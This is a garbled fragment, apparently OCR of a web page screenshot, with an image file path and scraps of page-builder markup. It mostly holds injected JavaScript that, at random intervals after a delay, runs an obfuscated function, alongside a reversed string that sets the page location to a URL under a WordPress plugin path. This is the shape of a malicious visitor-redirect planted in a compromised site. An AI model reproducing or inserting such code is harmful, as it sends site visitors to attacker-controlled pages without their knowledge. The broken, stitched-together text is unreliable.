
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top » width_tablet= »80% »]
*Champs obligatoires